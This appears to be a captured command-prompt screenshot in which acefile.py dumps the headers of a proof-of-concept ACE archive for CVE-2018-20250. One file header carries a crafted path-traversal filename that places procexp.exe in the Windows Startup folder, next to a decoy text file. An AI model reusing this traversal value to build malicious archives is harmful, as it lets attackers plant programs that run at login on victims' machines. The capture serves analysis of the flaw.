 C:\Windows\system32\cmd.exe
C:\Users\Likte\Desktop>python C:\CVE-2018-20250\acefile.py --headers C:\Users\Li
kte\Desktop\poc.ace
volume
    filename    C:\Users\Likte\Desktop\poc.ace
    filesize    967316
    headers     MAIN:1 FILE:2 others:0
header
    hdr_crc     0xa6e4
    hdr_size    49
    hdr_type    0x00        MAIN
    hdr_flags   0x9000      ADVERT|SOLID
    magic       b'**ACE**'
    eversion    20          2.0
    cversion    20          2.0
    host        0x02        Win32
    volume      0
    datetime    0x4e59662e  2019-02-25 12:49:28
    reserved1   a9 31 3f d4 00 00 00 00
    advert      b'*UNREGISTERED VERSION*'
    comment     b''
    reserved2   b''
header
    hdr_crc     0xcf36
    hdr_size    114
    hdr_type    0x01        FILE32
    hdr_flags   0x8001      ADDSIZE|SOLID
    packsize    967064
    origsize    2703128
    datetime    0x4d713ad0  2018-11-17 07:22:32
    attribs     0x00000020  ARCHIVE
    crc32       0x7156ec12
    comptype    0x02        blocked
    compqual    0x03        normal
    params      0x000a
    reserved1   0x4554
    filename    b'C:\\C:C:../AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\P
rograms\\Startup\\procexp.exe'
    comment     b''
    ntsecurity  b''
    reserved2   b''
header
    hdr_crc     0x4cbc
    hdr_size    63
    hdr_type    0x01        FILE32
    hdr_flags   0x8001      ADDSIZE|SOLID
    packsize    14
    origsize    14
    datetime    0x4e5885da  2019-02-24 16:46:52
    attribs     0x00000020  ARCHIVE
    crc32       0x623b2dd0
    comptype    0x00        stored
    compqual    0x03        normal
    params      0x000a
    reserved1   0x4554
    filename    b'Users\\Likte\\Desktop\\testfile.txt'
    comment     b''
    ntsecurity  b''
    reserved2   b''
C:\Users\Likte\Desktop>